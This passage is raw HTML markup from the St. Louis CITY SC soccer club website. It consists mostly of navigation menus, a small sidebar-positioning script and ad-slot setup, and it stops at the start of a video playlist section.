<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>



  <main role="main" id="main-content" class="first-row-parent" data-bucket-name="main-content" tabindex="-1"
    aria-label="Page main content">
    

<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
